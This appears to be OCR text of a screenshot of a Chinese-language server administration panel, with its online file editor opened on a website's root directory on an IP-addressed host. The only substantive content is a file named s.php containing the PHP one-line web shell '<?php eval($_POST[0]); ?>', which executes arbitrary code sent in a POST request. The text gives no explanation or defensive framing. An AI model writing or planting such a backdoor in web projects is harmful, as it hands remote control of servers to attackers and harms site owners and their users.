 不安全 https://47. 29:
47 .29 0
首页
网站
数据库
Docker
监控
安全
WAF
文件
日志
WP Tools
多用户
终端
计划任务
软件商店
设置
退出
wwwroot wwwroot 47 29
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体大小 主题 设置 快捷键
目录: /www/wwwroot/47.122.115....
上一级 刷新 新建 搜索
1.txt
404.html
.htaccess
.user.ini
index.html
s.php
s.php
1 <?php eval($_POST[0]); ?>